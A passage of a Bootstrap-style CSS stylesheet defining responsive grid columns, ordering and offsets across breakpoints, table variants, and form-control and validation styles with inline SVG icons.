  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1500px) {
  .col-max {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-max-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-max-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-max-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-max-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-max-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-max-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-max-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-max-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-max-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-max-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-max-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-max-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-max-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-max-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-max-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-max-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-max-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-max-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-max-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-max-first {
    order: -1;
  }
  .order-max-last {
    order: 13;
  }
  .order-max-0 {
    order: 0;
  }
  .order-max-1 {
    order: 1;
  }
  .order-max-2 {
    order: 2;
  }
  .order-max-3 {
    order: 3;
  }
  .order-max-4 {
    order: 4;
  }
  .order-max-5 {
    order: 5;
  }
  .order-max-6 {
    order: 6;
  }
  .order-max-7 {
    order: 7;
  }
  .order-max-8 {
    order: 8;
  }
  .order-max-9 {
    order: 9;
  }
  .order-max-10 {
    order: 10;
  }
  .order-max-11 {
    order: 11;
  }
  .order-max-12 {
    order: 12;
  }
  .offset-max-0 {
    margin-left: 0;
  }
  .offset-max-1 {
    margin-left: 8.333333%;
  }
  .offset-max-2 {
    margin-left: 16.666667%;
  }
  .offset-max-3 {
    margin-left: 25%;
  }
  .offset-max-4 {
    margin-left: 33.333333%;
  }
  .offset-max-5 {
    margin-left: 41.666667%;
  }
  .offset-max-6 {
    margin-left: 50%;
  }
  .offset-max-7 {
    margin-left: 58.333333%;
  }
  .offset-max-8 {
    margin-left: 66.666667%;
  }
  .offset-max-9 {
    margin-left: 75%;
  }
  .offset-max-10 {
    margin-left: 83.333333%;
  }
  .offset-max-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8daff;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #7abaff;
}

.table-hover .table-primary:hover {
  background-color: #9fcdff;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b3b7bb;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e;
}

.table-hover .table-success:hover {
  background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #454d55;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1499.98px) {
  .table-responsive-max {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-max > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

input[type="date"].form-control,
input[type="time"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control {
  appearance: none;
}

select.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #28a745;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}

.form-row > .col > .valid-tooltip,
.form-row > [class*="col-"] > .valid-tooltip {
  left: 5px;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated select.form-control:valid, select.form-control.is-valid {
  padding-right: 3rem !important;
  background-position: right 1.5rem center;
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem) !important;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.form-row > .col > .invalid-tooltip,
.form-row > [class*="col-"] > .invalid-tooltip {
  left: 5px;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated select.form-control:invalid, select.form-control.is-invalid {
  padding-right: 3rem !important;
  background-position: right 1.5rem center;
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem) !important;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
